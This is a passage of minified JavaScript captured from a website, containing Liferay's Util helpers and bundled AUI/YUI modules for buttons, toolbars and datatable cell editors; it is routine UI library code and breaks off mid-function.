(function(A,Liferay){var Util=Liferay.namespace("Util");var Lang=A.Lang;var AArray=A.Array;var AObject=A.Object;var AString=A.Lang.String;var htmlEscapedValues=[];var htmlUnescapedValues=[];var MAP_HTML_CHARS_ESCAPED={'"':"\x26#034;","\x26":"\x26amp;","'":"\x26#039;","/":"\x26#047;","\x3c":"\x26lt;","\x3e":"\x26gt;","`":"\x26#096;"};var MAP_HTML_CHARS_UNESCAPED={};AObject.each(MAP_HTML_CHARS_ESCAPED,function(item,index){MAP_HTML_CHARS_UNESCAPED[item]=index;htmlEscapedValues.push(item);htmlUnescapedValues.push(index)});
var REGEX_DASH=/-([a-z])/gi;var STR_LEFT_SQUARE_BRACKET="[";var STR_RIGHT_SQUARE_BRACKET="]";var REGEX_HTML_ESCAPE=new RegExp(STR_LEFT_SQUARE_BRACKET+htmlUnescapedValues.join("")+STR_RIGHT_SQUARE_BRACKET,"g");var REGEX_HTML_UNESCAPE=new RegExp(htmlEscapedValues.join("|"),"gi");Util.MAP_HTML_CHARS_ESCAPED=MAP_HTML_CHARS_ESCAPED;Util.actsAsAspect=function(object){object.yield=null;object.rv={};object.before=function(method,f){var original=eval("this."+method);this[method]=function(){f.apply(this,arguments);
return original.apply(this,arguments)}};object.after=function(method,f){var original=eval("this."+method);this[method]=function(){this.rv[method]=original.apply(this,arguments);return f.apply(this,arguments)}};object.around=function(method,f){var original=eval("this."+method);this[method]=function(){this.yield=original;return f.apply(this,arguments)}}};Util.addInputFocus=function(){A.use("aui-base",function(A){var handleFocus=function(event){var target=event.target;var tagName=target.get("tagName");
if(tagName)tagName=tagName.toLowerCase();var nodeType=target.get("type");if(tagName=="input"&&/text|password/.test(nodeType)||tagName=="textarea"){var action="addClass";if(/blur|focusout/.test(event.type))action="removeClass";target[action]("focus")}};A.on("focus",handleFocus,document);A.on("blur",handleFocus,document)});Util.addInputFocus=function(){}};Util.addInputType=function(el){Util.addInputType=Lang.emptyFn;if(Liferay.Browser.isIe()&&Liferay.Browser.getMajorVersion()<7)Util.addInputType=function(el){if(el)el=
A.one(el);else el=A.one(document.body);var defaultType="text";el.all("input").each(function(item,index){var type=item.get("type")||defaultType;item.addClass(type)})};return Util.addInputType(el)};Util.camelize=function(value,separator){var regex=REGEX_DASH;if(separator)regex=new RegExp(separator+"([a-z])","gi");value=value.replace(regex,function(match0,match1){return match1.toUpperCase()});return value};Util.clamp=function(value,min,max){return Math.min(Math.max(value,min),max)};Util.escapeHTML=function(str,
preventDoubleEscape,entities){var regex=REGEX_HTML_ESCAPE;var entitiesList=[];var entitiesValues;if(Lang.isObject(entities)){entitiesValues=[];AObject.each(entities,function(item,index){entitiesList.push(index);entitiesValues.push(item)});regex=new RegExp(STR_LEFT_SQUARE_BRACKET+AString.escapeRegEx(entitiesList.join(""))+STR_RIGHT_SQUARE_BRACKET,"g")}else{entities=MAP_HTML_CHARS_ESCAPED;entitiesValues=htmlEscapedValues}return str.replace(regex,A.bind("_escapeHTML",Util,!!preventDoubleEscape,entities,
entitiesValues))};Util.isEditorPresent=function(editorName){return Liferay.EDITORS&&Liferay.EDITORS[editorName]};Util.randomMinMax=function(min,max){return Math.round(Math.random()*(max-min))+min};Util.selectAndCopy=function(el){el.focus();el.select();if(document.all){var textRange=el.createTextRange();textRange.execCommand("copy")}};Util.setBox=function(oldBox,newBox){for(var i=oldBox.length-1;i>-1;i--)oldBox.options[i]=null;for(i=0;i<newBox.length;i++)oldBox.options[i]=new Option(newBox[i].value,
i);oldBox.options[0].selected=true};Util.startsWith=function(str,x){return str.indexOf(x)===0};Util.textareaTabs=function(event){var el=event.currentTarget.getDOM();if(event.isKey("TAB")){event.halt();var oldscroll=el.scrollTop;if(el.setSelectionRange){var caretPos=el.selectionStart+1;var elValue=el.value;el.value=elValue.substring(0,el.selectionStart)+"\t"+elValue.substring(el.selectionEnd,elValue.length);setTimeout(function(){el.focus();el.setSelectionRange(caretPos,caretPos)},0)}else document.selection.createRange().text=
"\t";el.scrollTop=oldscroll;return false}};Util.uncamelize=function(value,separator){separator=separator||" ";value=value.replace(/([a-zA-Z][a-zA-Z])([A-Z])([a-z])/g,"$1"+separator+"$2$3");value=value.replace(/([a-z])([A-Z])/g,"$1"+separator+"$2");return value};Util.unescapeHTML=function(str,entities){var regex=REGEX_HTML_UNESCAPE;var entitiesMap=MAP_HTML_CHARS_UNESCAPED;if(entities){var entitiesValues=[];entitiesMap={};AObject.each(entities,function(item,index){entitiesMap[item]=index;entitiesValues.push(item)});
regex=new RegExp(entitiesValues.join("|"),"gi")}return str.replace(regex,A.bind("_unescapeHTML",Util,entitiesMap))};Util._escapeHTML=function(preventDoubleEscape,entities,entitiesValues,match){var result;if(preventDoubleEscape){var arrayArgs=AArray(arguments);var length=arrayArgs.length;var offset=arrayArgs[length-2];var string=arrayArgs[length-1];var nextSemicolonIndex=string.indexOf(";",offset);if(nextSemicolonIndex>=0){var entity=string.substring(offset,nextSemicolonIndex+1);if(entitiesValues.indexOf(entity)>=
0)result=match}}if(!result)result=entities[match];return result};Util._unescapeHTML=function(entities,match){return entities[match]};Liferay.provide(Util,"check",function(form,name,checked){var checkbox=A.one(form[name]);if(checkbox)checkbox.attr("checked",checked)},["aui-base"]);Liferay.provide(Util,"disableSelectBoxes",function(toggleBoxId,value,selectBoxId){var selectBox=A.one("#"+selectBoxId);var toggleBox=A.one("#"+toggleBoxId);if(selectBox&&toggleBox){var dynamicValue=Lang.isFunction(value);
var disabled=function(){var currentValue=selectBox.val();var visible=value==currentValue;if(dynamicValue)visible=value(currentValue,value);toggleBox.attr("disabled",!visible)};disabled();selectBox.on("change",disabled)}},["aui-base"]);Liferay.provide(Util,"disableTextareaTabs",function(textarea){textarea=A.one(textarea);if(textarea&&textarea.attr("textareatabs")!="enabled"){textarea.attr("textareatabs","disabled");textarea.detach("keydown",Util.textareaTabs)}},["aui-base"]);Liferay.provide(Util,"enableTextareaTabs",
function(textarea){textarea=A.one(textarea);if(textarea&&textarea.attr("textareatabs")!="enabled"){textarea.attr("textareatabs","disabled");textarea.on("keydown",Util.textareaTabs)}},["aui-base"]);Liferay.provide(Util,"removeItem",function(box,value){box=A.one(box);var selectedIndex=box.get("selectedIndex");if(!value)box.all("option").item(selectedIndex).remove(true);else box.all("option[value\x3d"+value+STR_RIGHT_SQUARE_BRACKET).item(selectedIndex).remove(true)},["aui-base"]);Liferay.provide(Util,
"resizeTextarea",function(elString,usingRichEditor){var el=A.one("#"+elString);if(!el)el=A.one("textarea[name\x3d"+elString+STR_RIGHT_SQUARE_BRACKET);if(el){var pageBody=A.getBody();var diff;var resize=function(event){var pageBodyHeight=pageBody.get("winHeight");if(usingRichEditor)try{if(el.get("nodeName").toLowerCase()!="iframe")el=window[elString]}catch(e){}if(!diff){var buttonRow=pageBody.one(".button-holder");var templateEditor=pageBody.one(".lfr-template-editor");if(buttonRow&&templateEditor){var region=
templateEditor.getXY();diff=buttonRow.outerHeight(true)+region[1]+25}else diff=170}el=A.one(el);var styles={width:"98%"};if(event)styles.height=pageBodyHeight-diff;if(usingRichEditor)if(!el||!A.DOM.inDoc(el)){A.on("available",function(event){el=A.one(window[elString]);if(el)el.setStyles(styles)},"#"+elString+"_cp");return}if(el)el.setStyles(styles)};resize();var dialog=Liferay.Util.getWindow();if(dialog){var resizeEventHandle=dialog.iframe.after("resizeiframe:heightChange",resize);A.getWin().on("unload",
resizeEventHandle.detach,resizeEventHandle)}}},["aui-base"]);Liferay.provide(Util,"setSelectedValue",function(col,value){var option=A.one(col).one("option[value\x3d"+value+STR_RIGHT_SQUARE_BRACKET);if(option)option.attr("selected",true)},["aui-base"]);Liferay.provide(Util,"switchEditor",function(options){var uri=options.uri;var windowName=Liferay.Util.getWindowName();var dialog=Liferay.Util.getWindow(windowName);if(dialog)dialog.iframe.set("uri",uri)},["aui-io"])})(AUI(),Liferay);


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/button-group/button-group-min.js&/o/frontend-js-web/aui/aui-button-core/aui-button-core-min.js&/o/frontend-js-web/aui/aui-toolbar/aui-toolbar-min.js&/o/frontend-js-web/aui/aui-datatable-base-cell-editor/aui-datatable-base-cell-editor-min.js&/o/frontend-js-web/aui/aui-datatable-base-options-cell-editor/aui-datatable-base-options-cell-editor-min.js&/o/frontend-js-web/aui/aui-datatable-cell-editor-support/aui-datatable-cell-editor-support-min.js&/o/frontend-js-web/aui/aui-datatable-body/aui-datatable-body-min.js&/o/frontend-js-web/aui/aui-datatable-core/aui-datatable-core-min.js&/o/frontend-js-web/aui/aui-datatable-checkbox-cell-editor/aui-datatable-checkbox-cell-editor-min.js&/o/frontend-js-web/aui/aui-datatable-date-cell-editor/aui-datatable-date-cell-editor-min.js&/o/frontend-js-web/aui/aui-datatable-dropdown-cell-editor/aui-datatable-dropdown-cell-editor-min.js
body_size: 28767
content:
YUI.add("button-group",function(e,t){function s(){s.superclass.constructor.apply(this,arguments)}var n="contentBox",r="click",i=e.ButtonCore.CLASS_NAMES;e.ButtonGroup=e.extend(s,e.Widget,{renderUI:function(){this.getButtons().plug(e.Plugin.Button)},bindUI:function(){var t=this,i=t.get(n);i.delegate(r,t._handleClick,e.ButtonGroup.BUTTON_SELECTOR,t),t.after("disabledChange",t._afterDisabledChange)},_afterDisabledChange:function(t){this.getButtons().each(t.newVal?e.ButtonCore.prototype.disable:e.ButtonCore.prototype.enable)},getButtons:function(){var t=this.get(n);return t.all(e.ButtonGroup.BUTTON_SELECTOR)},getSelectedButtons:function(){var e=this,t=[],n=e.getButtons(),r=s.CLASS_NAMES.SELECTED;return n.each(function(e){e.hasClass(r)&&t.push(e)}),t},getSelectedValues:function(){var t=this.getSelectedButtons(),n=[],r;return e.Array.each(t,function(e){r=e.getContent(),n.push(r)}),n},_handleClick:function(e){var t=this,n=e.target.ancestor("."+s.CLASS_NAMES.BUTTON,!0),r=t.get("type"),i=s.CLASS_NAMES.SELECTED,o=n.hasClass(i),u;r==="checkbox"?(n.toggleClass(i,!o),t.fire("selectionChange",{originEvent:e})):r==="radio"&&!o&&(u=t.getButtons(),u.removeClass(i),n.addClass(i),t.fire("selectionChange",{originEvent:e}))}},{NAME:"buttongroup",ATTRS:{type:{writeOnce:"initOnly",value:"radio"}},CLASS_NAMES:i,BUTTON_SELECTOR:"button, input[type=button], input[type=reset], input[type=submit], input[type=radio], input[type=checkbox]"})},"patched-v3.18.1",{requires:["button-plugin","cssbutton","widget"]});
YUI.add("aui-button-core",function(e,t){var n={BUTTON:e.getClassName("btn"),BUTTON_DEFAULT:e.getClassName("btn","default"),BUTTON_GROUP:e.getClassName("btn","group"),DISABLED:e.getClassName("disabled"),LABEL:e.getClassName("label"),PRIMARY:e.getClassName("btn","primary"),SELECTED:e.getClassName("active"),TOGGLE:e.getClassName("togglebtn")},r=function(e){e&&e.domType&&this._domTypeValidator(e.domType)&&this._setEarlyButtonDomType(e.domType)};r.ATTRS={cssClass:{validator:e.Lang.isString,value:""},discardDefaultButtonCssClasses:{validator:e.Lang.isBoolean,value:!1,writeOnce:!0},domType:{validator:"_domTypeValidator",writeOnce:!0},icon:{},iconElement:{valueFn:function(){return e.Node.create(this.ICON_TEMPLATE)}},iconAlign:{validator:e.Lang.isString,value:"left"}},r.HTML_PARSER={iconElement:"span"},r.getTypedButtonTemplate=function(t,n){return e.Lang.sub(t,{type:' type="'+n+'"'})},r.prototype={ICON_TEMPLATE:"<span></span>",TEMPLATE:"<button{type}></button>",initializer:function(){this.before(this.renderButtonExtUI,this,"renderUI"),this.after(this.syncButtonExtUI,this,"syncUI"),this.after({iconChange:this._afterIconChange,iconAlignChange:this._afterIconAlignChange})},renderButtonExtUI:function(){var e=this.get("cssClass");this.get("discardDefaultButtonCssClasses")||(e=[e,n.BUTTON_DEFAULT,n.BUTTON].join(" "),this.set("cssClass",e))},syncButtonExtUI:function(){this._uiSetIcon(this.get("icon")),this._setButtonRole()},_afterIconAlignChange:function(e){this._uiSetIconAlign(e.newVal)},_afterIconChange:function(e){this._uiSetIcon(e.newVal)},_domTypeValidator:function(e){return e.toLowerCase()==="button"||e.toLowerCase()==="submit"},_setButtonRole:function(){this.get("boundingBox").setAttribute("role","button")},_setEarlyButtonDomType:function(t){this.BOUNDING_TEMPLATE=e.ButtonExt.getTypedButtonTemplate(r.prototype.TEMPLATE,t)},_uiSetIcon:function(e){e&&(this.get("iconElement").set("className",e),this._uiSetIconAlign(this.get("iconAlign")))},_uiSetIconAlign:function(t){var n=this.getNode().one(e.ButtonExt.HTML_PARSER.iconElement);n||(n=this.get("iconElement")),e.Button.syncIconUI(this.get("boundingBox"),n,t)}},e.ButtonExt=r,e.ButtonCore.CLASS_NAMES=n;var i=e.Button;i.NAME="aui-button",i.CSS_PREFIX="aui-button",i.CLASS_NAMES=n,e.Button=e.Base.create(i.NAME,i,[r,e.WidgetCssClass,e.WidgetToggle],{},{getWidgetLazyConstructorFromNodeData:function(e){var t=e.getData("widgetConstructor")||{};return t.boundingBox=e,t.render=!0,t},hasWidgetLazyConstructorData:function(e){return e.getData("widgetConstructor")!==undefined},setWidgetLazyConstructorNodeData:function(e,t){e.setData("widgetConstructor",t)},syncIconUI:function(t,n,r){var i=0,s=e.config.doc.createTextNode(" ");r==="right"&&(i=null),t.insert(s,i),t.insert(n,i)}});var s=e.ToggleButton;s.NAME="togglebtn",s.CSS_PREFIX=n.TOGGLE,s.CLASS_NAMES=n,e.ToggleButton=e.Base.create(s.NAME,s,[r,e.WidgetCssClass],{},{});var o=e.ButtonGroup;o.NAME="btngroup",o.CSS_PREFIX=n.BUTTON_GROUP,o.CLASS_NAMES=n,e.mix(o.prototype,{CONTENT_TEMPLATE:null,initializer:function(){this.after("selectionChange",this._afterSelectionChange)},renderUI:function(){var t=this.get("boundingBox"),n=this.get("type");this.getButtons().each(function(t){!t.button&&!e.instanceOf(e.Widget.getByNode(t),e.Button)&&(t.addClass(e.ButtonCore.CLASS_NAMES.BUTTON_DEFAULT),t.setAttribute("role","option"),e.Button.hasWidgetLazyConstructorData(t)?(new e.Button(e.Button.getWidgetLazyConstructorFromNodeData(t)),e.Button.setWidgetLazyConstructorNodeData(t,null)):t.plug(e.Plugin.Button))}),t.setAttrs({"aria-multiselectable":n==="checkbox"?!0:!1,role:"listbox"}),this.syncAriaSelected(this.getButtons())},item:function(t){var n,r;return r=this.getButtons().item(t),n=e.Widget.getByNode(r),e.instanceOf(n,i)?n:r},select:function(e){return this.toggleSelect(e,!0)},syncAriaSelected:function(t){var n;t.each(function(t){n=t.hasClass(e.ButtonGroup.CLASS_NAMES.SELECTED),t.setAttribute("aria-selected",n)})},toggleSelect:function(t,n){var r=this.getButtons(),i=this,s=this.get("type");e.Lang.isUndefined(t)&&(t=r.getDOMNodes()),e.Lang.isArray(t)||(t=e.Array(t)),e.Array.each(t,function(t){e.Lang.isNumber(t)&&(t=r.item(t)),t=e.one(t);if(s==="checkbox")if(t.hasClass(e.ButtonGroup.CLASS_NAMES.SELECTED)){if(n===!0)return}else if(n===!1)return;i._handleClick({target:t})})},unselect:function(e){return this.toggleSelect(e,!1)},_afterSelectionChange:function(){this.syncAriaSelected(this.getButtons())}},!0)},"3.1.0-deprecated.54",{requires:["button","button-group","button-plugin","aui-component","aui-widget-cssclass","aui-widget-toggle"],skinnable:!0});
YUI.add("aui-toolbar",function(e,t){var n=e.Lang.isFunction,r=e.getClassName("btn"),i=e.getClassName("btn","default"),s=e.getClassName("btn","group"),o=e.getClassName("btn","group","checkbox"),u=e.getClassName("btn","group","radio"),a=e.getClassName("btn","group","vertical"),f=e.getClassName("btn","toolbar","button");e.Toolbar=e.Component.create({NAME:"btn-toolbar",ATTRS:{children:{validator:e.Lang.isArray},toolbarRenderer:{valueFn:function(){return new e.ToolbarRenderer}}},UI_ATTRS:["children"],isSupportedWidget:function(t){return e.instanceOf(t,e.Button)||e.instanceOf(t,e.ToggleButton)||e.instanceOf(t,e.ButtonGroup)},prototype:{CONTENT_TEMPLATE:null,TEMPLATES:{button:'<button class="aui-btn">{content}</button>',icon:'<span class="{cssClass}"></span>',group:'<div class="aui-btn-group {cssClass}"></div>'},bindUI:function(){var e=this.get("boundingBox");e.delegate(["click","mousemove","focus"],this._onUserInitInteraction,"."+f+", ."+r,this)},add:function(t,n){var r=this.get("boundingBox"),i=this.get("toolbarRenderer");r.insert(i.render(e.Array(t)),n)},clear:function(){var e=this.get("boundingBox");e.get("children").remove()},getEnclosingWidget:function(t){return e.instanceOf(t,e.EventFacade)&&(t=t.domEvent?t.domEvent.target:t.target),e.Widget.getByNode(t)},item:function(t){var n=this.get("boundingBox").get("children").item(t),r;return this._initEnclosingWidgetIfNeeded(n),r=this.getEnclosingWidget(n),e.Toolbar.isSupportedWidget(r)?r:n},remove:function(e){var t=this.get("boundingBox");return t.get("children").item(e).remove()},_initEnclosingWidgetIfNeeded:function(t,n){var i,l,c,h,p,d;if(!t||t.getData("enclosingWidgetInitialized"))return;t.setData("enclosingWidgetInitialized",!0),l=e.Widget.getByNode(t),c=e.instanceOf(l,e.Button),h=e.instanceOf(l,e.ButtonGroup);if(c||h)return;i=t.ancestor("."+f+", ."+r,!0),i&&(e.Button.hasWidgetLazyConstructorData(t)?(new e.Button(e.Button.getWidgetLazyConstructorFromNodeData(t)),e.Button.setWidgetLazyConstructorNodeData(t,null)):t.plug(e.Plugin.Button)),p=t.ancestor("."+s+", "+a,!0),p&&(p.hasClass(o)?d="checkbox":p.hasClass(u)&&(d="radio"),d&&new e.ButtonGroup({boundingBox:p,type:d,render:!0})),n&&n.type==="focus"&&t.focus()},_onUserInitInteraction:function(e){var t=e.currentTarget;this._initEnclosingWidgetIfNeeded(t,e)},_uiSetChildren:function(e){if(!e)return;this.clear(),this.add(e)}}});var l=function(){};l.prototype={TEMPLATES:{button:e.Button.prototype.TEMPLATE,group:'<div class="{cssClass}"></div>',icon:'<span class="{cssClass}"></span>'},RENDERER:{button:function(t){var n,s,o,u,a,l=t.value;a=l.domType||"button";if(e.instanceOf(l,e.Button)||e.instanceOf(l,e.ToggleButton))return l.get("boundingBox");if(e.UA.mobile&&e.UA.touchEnabled)return n=(new e.Button(l)).render(),l.title&&n.get("boundingBox").setAttribute("title",l.title),n.get("boundingBox");s=e.one(l.boundingBox||l.srcNode);if(s)try{s.setAttribute("type",a)}catch(c){}else s=e.Node.create(e.ButtonExt.getTypedButtonTemplate(this.TEMPLATES.button,a));return o=[f,l.cssClass],l.discardDefaultButtonCssClasses||o.push(r,i),s.addClass(o.join(" ")),l.id&&s.setAttribute("id",l.id),l.labelHTML&&s.append(l.labelHTML),l.label&&s.append(l.label),l.icon&&(u=e.Lang.sub(this.TEMPLATES.icon,{cssClass:l.icon}),e.Button.syncIconUI(s,u,l.iconAlign)),l.title&&s.setAttribute("title",l.title),e.Button.setWidgetLazyConstructorNodeData(s,l),s},group:function(t){var n,r=this,i=t.value,f,l=t.groupType,c=t.orientation,h=[];return e.instanceOf(i,e.ButtonGroup)?i.get("boundingBox"):(l==="checkbox"?h.push(o):l==="radio"&&h.push(u),c==="vertical"?h.push(a):h.push(s),f=e.Node.create(e.Lang.sub(r.TEMPLATES.group,{cssClass:h.join(" ")})),e.Array.each(i,function(t,s){n=r.renderNode(t),f.appendChild(n),e.Toolbar.isSupportedWidget(t)||e.Button.setWidgetLazyConstructorNodeData(n,i[s])}),f)}},render:function(t){var n,r=this;if(!t)return;return n=e.one(e.config.doc).invoke("createDocumentFragment"),e.Array.each(t,function(e){n.appendChild(r.renderNode(e))}),n},renderNode:function(t){var r,i;if(e.Toolbar.isSupportedWidget(t))return t.render().get("boundingBox");r=this._getChildRenderHints(t),i=this.RENDERER[r.renderer];if(n(i))return i.call(this,r)},_getChildRenderHints:function(t){var n=null,r="normal",i;return e.instanceOf(t,e.Button)?i="button":e.instanceOf(t,e.ButtonGroup)?i="group":e.Lang.isArray(t)?(i="group",n=e.Lang.isString(t[0])?t.shift():null,r=e.Lang.isString(t[0])?t.shift():"normal"):i="button",{groupType:n,orientation:r,renderer:i,value:t}}},e.ToolbarRenderer=l},"3.1.0-deprecated.54",{requires:["arraylist","arraylist-add","aui-component","aui-button-core"]});
YUI.add("aui-datatable-base-cell-editor",function(e,t){var n,r=/<br\s*\/?>/gi,i=/[\r\n]/g,s="<br/>";n=e.Component.create({NAME:"baseCellEditor",ATTRS:{constrain:{value:!0},editable:{value:!1,validator:e.Lang.isBoolean},elementName:{value:"value",validator:e.Lang.isString},footerContent:{value:""},hideOnSave:{value:!0,validator:e.Lang.isBoolean},inputFormatter:{value:function(t){return e.Lang.isString(t)&&(t=t.replace(i,s)),t}},outputFormatter:{value:function(t){var n=this;return e.Lang.isString(t)&&(n.get("unescapeValue")&&(t=e.Lang.String.unescapeEntities(t)),t=t.replace(r,"\n")),t}},showToolbar:{value:!0,validator:e.Lang.isBoolean},strings:{value:{edit:"Edit",save:"Save",cancel:"Cancel"}},tabIndex:{value:1},toolbar:{setter:"_setToolbar",validator:e.Lang.isObject,value:null},unescapeValue:{value:!0,validator:e.Lang.isBoolean},validator:{setter:"_setValidator",validator:e.Lang.isObject,value:null},value:{value:""},visible:{value:!1}},EXTENDS:e.Overlay,UI_ATTRS:["editable","showToolbar","value"],prototype:{CONTENT_TEMPLATE:"<form></form>",ELEMENT_TEMPLATE:null,elements:null,validator:null,_hDocEscKeyEv:null,_hDocMouseDownEv:null,initializer:function(){this._initEvents()},destructor:function(){var e=this._hDocEscKeyEv,t=this._hDocMouseDownEv,n=this.toolbar,r=this.validator;e&&e.detach(),t&&t.detach(),n&&n.destroy(),r&&r.destroy()},formatValue:function(t,n){var r=this;return e.Lang.isFunction(t)&&(n=t.call(r,n)),n},getValue:function(){var e=this;return e.formatValue(e.get("inputFormatter"),e.getElementsValue())},_initEvents:function(){var t=this;t.publish({cancel:{defaultFn:t._defCancelFn},initEdit:{defaultFn:t._defInitEditFn,fireOnce:!0},initValidator:{defaultFn:t._defInitValidatorFn,fireOnce:!0},initToolbar:{defaultFn:t._defInitToolbarFn,fireOnce:!0},save:{defaultFn:t._defSaveFn}}),t.after({render:t._afterRender,visibleChange:e.debounce(t._debounceVisibleChange,350,t)}),t.on({"form-validator:submit":e.bind(t._onSubmit,t)})},_afterRender:function(){var e=this;e._handleInitValidatorEvent(),e._handleInitToolbarEvent()},_defCancelFn:function(){this.hide()},_defInitValidatorFn:function(){var t=this;t.validator=new e.FormValidator(t.get("validator"))},_defInitToolbarFn:function(){var t=this,n=t.get("editable");t.toolbar=(new e.Toolbar(t.get("toolbar"))).render(t.footerNode),n&&t._uiSetEditable(n)},_defSaveFn:function(){var e=this;e.get("hideOnSave")&&e.hide()},_debounceVisibleChange:function(t){var n=this,r=n._hDocEscKeyEv,i=n._hDocMouseDownEv;t.newVal?(r||(n._hDocEscKeyEv=e.getDoc().on("key",e.bind(n._onEscKey,n),"down:27")),i||(n._hDocMouseDownEv=e.getDoc().on("mousedown",e.bind(n._onDocMouseDownExt,n)))):(r&&(r.detach(),n._hDocEscKeyEv=null),i&&(i.detach(),n._hDocMouseDownEv=null))},_handleCancelEvent:function(){var e=this;e.fire("cancel")},_handleEditEvent:function(){var e=this;e.fire("edit")},_handleInitEditEvent:function(){var e=this;e.get("rendered")&&this.fire("initEdit")},_handleInitValidatorEvent:function(){var e=this;e.get("rendered")&&this.fire("initValidator")},_handleInitToolbarEvent:function(){var e=this;e.get("rendered")&&e.get("showToolbar")&&this.fire("initToolbar")},_handleSaveEvent:function(){var e=this;e.validator.validate(),e.validator.hasErrors()||e.fire("save",{newVal:e.getValue(),prevVal:e.get("value")})},_onDocMouseDownExt:function(e){var t=this,n=t.get("boundingBox");n.contains(e.target)||t._handleCancelEvent()},_onEscKey:function(){var e=this;e._handleCancelEvent()},_onSubmit:function(e){var t=e.validator;t&&t.formEvent.halt()},_setToolbar:function(t){var n=this,r=n.getStrings();return e.merge({activeState:!1,children:[[{on:{click:e.bind(n._handleSaveEvent,n)},label:r.save,icon:"glyphicon glyphicon-ok-sign"},{on:{click:e.bind(n._handleCancelEvent,n)},label:r.cancel}]]},t)},_setValidator:function(t){var n=this;return e.merge({boundingBox:n.get("contentBox"),bubbleTargets:n},t)},_uiSetShowToolbar:function(e){var t=this,n=t.footerNode;e?n.show():n.hide(),t._handleInitToolbarEvent()},getElementsValue:function(){var e=this,t=e.elements;return t?t.get("value"):""},renderUI:function(){var t=this;t.ELEMENT_TEMPLATE&&(t.elements=e.Node.create(t.ELEMENT_TEMPLATE),t._syncElementsName(),t.setStdModContent(e.WidgetStdMod.BODY,t.elements))},_defInitEditFn:function(){},_syncElementsFocus:function(){var e=this;e.elements.selectText()},_syncElementsName:function(){var e=this;e.elements.setAttribute("name",e.get("elementName"))},_syncFocus:function(){var t=this;e.later(0,t,t._syncElementsFocus)},_uiSetEditable:function(t){var n=this,r=n.toolbar;n.get("rendered")&&r&&(t?r.add([{icon:"glyphicon glyphicon-edit",label:n.getString("edit"),on:{click:e.bind(n._handleEditEvent,n)}}],1):r.remove(1))},_uiSetValue:function(e){var t=this,n=t.elements;n&&n.val(t.formatValue(t.get("outputFormatter"),e))}}}),e.BaseCellEditor=n},"3.1.0-deprecated.54",{requires:["datatable-base","overlay"],skinnable:!0});
YUI.add("aui-datatable-base-options-cell-editor",function(e,t){var n,r=e.Lang,i=e.Escape,s=e.getClassName("celleditor","edit"),o=e.getClassName("celleditor","edit","add","option"),u=e.getClassName("celleditor","edit","dd","handle"),a=e.getClassName("celleditor","edit","delete","option"),f=e.getClassName("celleditor","edit","hide","option"),l=e.getClassName("celleditor","edit","input","name"),c=e.getClassName("celleditor","edit","input","value"),h=e.getClassName("celleditor","edit","label"),p=e.getClassName("celleditor","edit","link"),d=e.getClassName("celleditor","edit","option","row"),v=e.getClassName("glyphicon"),m=e.getClassName("glyphicon","resize","vertical");n=e.Component.create({NAME:"optionsCellEditor",ATTRS:{inputFormatter:{value:null},hideEditContainerOnSave:{value:!0,validator:e.Lang.isBoolean},options:{setter:"_setOptions",value:{},validator:r.isObject},optionsValidatorCustomRules:{validator:e.Lang.isObject,valueFn:function(){var e=this;return{uniqueValue:{condition:function(e,t){var n=this,r=t.ancestor("."+s),i=r.all("."+c),o=function(e,t,r){var s=!1;return t.each(function(t){e!==t&&(e.val()===t.val()&&(n.highlight(e),n.addFieldError(e,"uniqueValue"),s=!0),r&&o(t,i,!1))}),s||(n.resetField(e),n.highlight(e,!0)),!s};return o(t,i,!0)},errorMessage:e.getStrings().valueNotUnique}}}},optionsValidatorInputRules:{validator:e.Lang.isObject,value:{custom:!0,uniqueValue:!0}},outputFormatter:{value:null},selectedAttrName:{value:"selected",validator:r.isString},strings:{value:{add:"Add",addOption:"Add option",cancel:"Cancel",edit:"Edit options",editOptions:"Edit option(s)",name:"Name",optionName:"Option Name",optionValue:"Option Value",remove:"Remove",save:"Save",stopEditing:"Stop editing",value:"Value",valueNotUnique:"Value not unique."}}},EXTENDS:e.BaseCellEditor,UI_ATTRS:["options"],prototype:{EDIT_TEMPLATE:'<div class="'+s+'"></div>',EDIT_OPTION_ROW_TEMPLATE:'<div class="form-inline '+d+'">'+'<div class="form-group">'+'<span class="'+[u,v,m].join(" ")+'"></span>'+"</div>"+'<div class="form-group">'+'<label class="sr-only" for="{optionValueName}_name">{labelOptionName}</label>'+'<input class="'+l+' form-control input-sm" size="7" id="{optionValueName}_name"'+'placeholder="{titleName}" title="{titleName}" type="text" value="{valueName}" /> '+"</div>"+'<div class="form-group">'+'<label class="sr-only" for="{optionValueName}">{labelOptionValue}</label>'+'<input class="'+c+' form-control input-sm" id="{optionValueName}"'+' name="{optionValueName}" placeholder="{titleValue}" size="7" title="{titleValue}" type="text" value="{valueValue}" /> '+"</div>"+'<div class="form-group">'+'<button aria-label="{remove}" class="close '+[p,a].join(" ")+'" type="button"><span aria-hidden="true">&times;</span></button>'+"</div>"+"</div>"+"</div>",EDIT_ADD_LINK_TEMPLATE:'<div class="form-group"><a class="'+[p,o].join(" ")+'" href="javascript:void(0);">{addOption}</a></div> ',EDIT_LABEL_TEMPLATE:'<div class="'+h+'">{editOptions}</div>',editContainer:null,editSortable:null,options:null,initializer:function(){var t=this;t.on("edit",t._onEditEvent),t.on("save",t._onSave),t.after("initToolbar",t._afterInitToolbar),e.FormValidator.addCustomRules(t.get("optionsValidatorCustomRules"))},addNewOption:function(t,n){var r=this,i=r.editContainer.one("."+o),s=e.Node.create(r._createEditOption(t||"",n||""));i.placeBefore(s),s.one("input").focus()},removeOption:function(e){e.remove()},saveOptions:function(){var e=this,t=e.editContainer;if(t&&!t.hasAttribute("hidden")){var n=t.all("."+l),r=t.all("."+c),i={};n.each(function(e,t){var n=e.val(),s=r.item(t).val();i[s]=n}),e.set("options",i),e.get("hideEditContainerOnSave")&&e.toggleEdit()}},toggleEdit:function(){var e=this;e.editContainer.toggle()},_createOptions:function(t){var n=this,s=n.elements,o=[],u=[],a=n.OPTION_TEMPLATE,f=n.OPTION_WRAPPER;e.each(t,function(t,n){var s={id:e.guid(),label:i.html(t),name:i.html(n),value:i.html(n)};a&&o.push(r.sub(a,s)),f&&u.push(r.sub(f,s))});var l=e.NodeList.create(o.join("")),c=e.NodeList.create(u.join(""));c.size()?(c.each(function(e,t){e.prepend(l.item(t))}),s.setContent(c)):s.setContent(l),n.options=l},_createEditBuffer:function(){var t=this,n=t.getStrings(),i=[];return 